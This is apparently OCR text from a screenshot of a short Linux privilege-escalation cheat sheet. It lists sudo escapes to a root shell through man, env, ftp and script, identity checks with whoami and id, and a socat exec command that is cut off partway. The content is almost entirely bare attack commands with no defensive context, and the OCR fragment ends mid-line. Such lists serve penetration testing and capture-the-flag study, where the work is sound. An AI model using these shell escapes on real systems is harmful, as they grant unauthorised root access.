
>sudo man man   > !bash

>sudo /bin/script/asroot
>sudo env /bin/bash

>sudo ftp

>! /bin/bash

>whoami

>or

>! /bin/sh

>id

>whoami

>sudo socat exec:'sh -
li',pty,stderr,setsid,s